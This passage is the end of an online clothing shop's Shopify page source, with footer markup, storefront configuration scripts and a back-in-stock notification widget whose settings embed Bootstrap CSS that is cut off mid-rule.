.2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div><div class="footer__copyright caption">
          <small class="copyright__content">&copy; 2026, <a href="/" title="">Felix Z Designs</a>.</small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></small>
        </div>
      </div>
    </div>
  </div>
</footer>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://felixz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your bag. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your bag.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART →`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//felixz.com/cdn/shop/t/65/assets/predictive-search.js?v=31278710863581584031733836429" defer="defer"></script><script src="https://t.cometlytrack.com?uid=6b4932-5635-7481e5-s"></script>
  

<style type="text/css">
    
</style>

<script id="subscribe-it-helper">
    function getRandomSubscribeAPIPath() {
        const apiGatewayPaths=[]
        apiGatewayPaths.push('xsy6rdr4zb') //Load balancer
        //apiGatewayPaths.push('pw4ndd3ije')
        //apiGatewayPaths.push('056wq1p6oa')
        //apiGatewayPaths.push('obx6oifedg')
        //apiGatewayPaths.push('seknvpr88e')

        return apiGatewayPaths[Math.floor(Math.random()*apiGatewayPaths.length)]
    }
    var _SIConfig = _SIConfig || {};

    _SIConfig = {
        "app_hostname": getRandomSubscribeAPIPath()+".execute-api.us-west-1.amazonaws.com",
        "conversions_hostname": "ifouxf840g.execute-api.us-west-1.amazonaws.com",
        "instock_qty_level": 1,
        "preorder_enabled": false,
        "require_inventory_management": true,
        "ignore_duplicate_skus": false,
        "generic_trigger_handler": true,
        "quantity_field_enabled": false,
        "labels": {
            "headline": "NOTIFY WHEN AVAILABLE",
            "email_address_label": "Email address",
            "product_field_label": "Select product",
            "button_label": "Notify Me",
            "body_copy": "We will send you a notification as soon as this product is available again.",
            "footer_copy": "We respect your privacy and don't share your email with anybody.",
            "registration_complete": "Your notification has been registered.",
            "email_invalid": "Invalid email address",
            "uniqueness_of_email": "You have already registered for a notification for that item.",
            "close_label": "Close",
            "quantity_required_label": "Quantity required",
            "email_tab_text": "Email",
            "sms_tab_text": "SMS",
            "fb_instruction_message": "Click below to receive notification on Facebook Messenger",
            "fb_cta_button_text": "GET_THIS_IN_MESSENGER",
            "fb_cta_button_language": "en_US",
            "push_notification_label": "Also notify me via push notification",
            "empty_email_phone_validation_message": "Please provide email or phone number.",
            "terms_and_conditions_text": "I Accept Terms And Condtions"
        },
        "form_display_type": "POPUP",
        "madeby_link_visible": false,
        "hide_for_product_tag": "",
        "hide_for_collections": "",
        "recaptcha_enabled": null,
        "content_for_body": "",
        "show_phone_number_field": true,
        "customer_name_enabled": false,
        "only_sms_enabled": false,
        "show_notify_me_button_on_collection_page": false,
        "show_sms_first": false,
        "push_owl_enabled" : false,
        "show_fb" : false,
        "fb_page_id" : "",
        "newsletter_permission_enabled": false,
        "show_terms_and_conditions": false,
        "newsletter_permission_default_checked": false,
        "newsletter_permission_text": "Signup for newsletter?",
        "popup_theme": {
            "text_font_name": "Helvetica",
            "background_color": "#ffffff",
            "border_color": "#ffffff",
            "border_width": 0,
            "text_color": "#333333",
            "button_background_color": "#000000",
            "button_text_color": "#ffffff",
            "button_corner_radius": 5,
            "input_border_radius": 5,
            "input_border_width": 2,
            "input_border_color": "#000000",
            "success_background_color": "#dff0d8",
            "success_text_color": "#3c763d",
            "failure_background_color": "#f2dede",
            "failure_text_color": "#a94442",
            "close_button_color": "#cccccc",
            "fade_color": "#000000",
            "fade_color_rgb": "0,0,0",
            "selected_tab_text_color": "#ffffff",
            "selected_tab_background_color": "#000000",
            "signup_form_custom_css": ""
        },
        "button": {
            "use_image": false,
            "caption": "NOTIFY WHEN AVAILABLE",
            "font_size": 16,
            "bold": true,
            "position": "right-top",
            "corner_offset": 100,
            "selected_selector": ".product__info-container.product__info-container--sticky div .product-form form",
            "placement": "AFTER",
            "background_color": "#000000",
            "text_color": "#ffffff",
            "border_color": "#000000",
            "border_width": 1,
            "border_radius": 3,
            "image": "//static.back-in-stock.appikon.com/assets/widget/notify-btn-vertical-f46bd7ac1b51e7d3c6a766d843fe60b46f8628e13e717124d83ffe65be466f4d.png",
            "visible": false,
            "always_show_widget": false,
            "widget_button_enabled": true,
            "countdown_timer_enabled": false,
            "countdown_timer_reset_enabled": false,
            "countdown_timer_expiration": "-1",
            "countdown_timer_products": "[]"
        },
        "main_button": {
            "main_caption": "NOTIFY WHEN AVAILABLE",
            "main_css_classes": "",
            "main_button_width": "100",
            "main_button_height": "50",
            "main_caption_size": "",
            "main_margin_top": "10",
            "main_margin_bottom": "10",
            "main_margin_left": "",
            "main_margin_right": "",
            "main_text_color": "#f1f1f1",
            "main_hover_text_color": "",
            "main_text_style": "",
            "main_background_color": "#000000",
            "main_hover_background_color": "",
            "main_border_color": "",
            "main_hover_border_color": "",
            "main_border_size": "",
            "main_border_radius": ""
        },
        "partials": {},
        "preferredCountries": ["US","GB","AU","CA","FR","DE"],
        "multivariant_dropdown_container": "document",
        "shop": "felixz.myshopify.com",
        "styles": "/*!\n * Bootstrap v3.4.1 (https://getbootstrap.com/)\n * Copyright 2011-2019 Twitter, Inc.\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)\n *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=\"button\"],input[type=\"reset\"],input[type=\"submit\"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=\"checkbox\"],input[type=\"radio\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=\"number\"]::-webkit-inner-spin-button,input[type=\"number\"]::-webkit-outer-spin-button{height:auto}input[type=\"search\"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=\"search\"]::-webkit-search-cancel-button,input[type=\"search\"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:\"Helvetica Neue\", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333333;background-color:#ffffff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=\"button\"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline\u003eli{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:\"\\2014 \\00A0\"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:\"\"}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:\"\\00A0 \\2014\"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=\"col-\"]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=\"search\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type=\"radio\"],input[type=\"checkbox\"]{margin:4px 0 0;margin-top:1px \\9;line-height:normal}input[type=\"radio\"][disabled],input[type=\"checkbox\"][disabled],input[type=\"radio\"].disabled,input[type=\"checkbox\"].disabled,fieldset[disabled] input[type=\"radio\"],fieldset[disabled] input[type=\"checkbox\"]{cursor:not-allowed}input[type=\"file\"]{display:block}input[type=\"range\"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=\"file\"]:focus,input[type=\"radio\"]:focus,input[type=\"checkbox\"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555555;background-color:#ffffff;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=\"date\"].form-control,input[type=\"time\"].form-control,input[type=\"datetime-local\"].form-control,input[type=\"month\"].form-control{line-height:34px}input[type=\"date\"].input-sm,input[type=\"time\"].input-sm,input[type=\"datetime-local\"].input-sm,input[type=\"month\"].input-sm,.input-group-sm input[type=\"date\"],.input-group-sm input[type=\"time\"],.input-group-sm input[type=\"datetime-local\"],.input-group-sm input[type=\"month\"]{line-height:30px}input[type=\"date\"].input-lg,input[type=\"time\"].input-lg,input[type=\"datetime-local\"].input-lg,input[type=\"month\"].input-lg,.input-group-lg input[type=\"date\"],.input-group-lg input[type=\"time\"],.input-group-lg input[type=\"datetime-local\"],.input-group-lg input[type=\"month\"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=\"radio\"],.radio-inline input[type=\"radio\"],.checkbox input[type=\"checkbox\"],.checkbox-inline input[type=\"checkbox\"]{position:absolute;margin-top:4px \\9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning 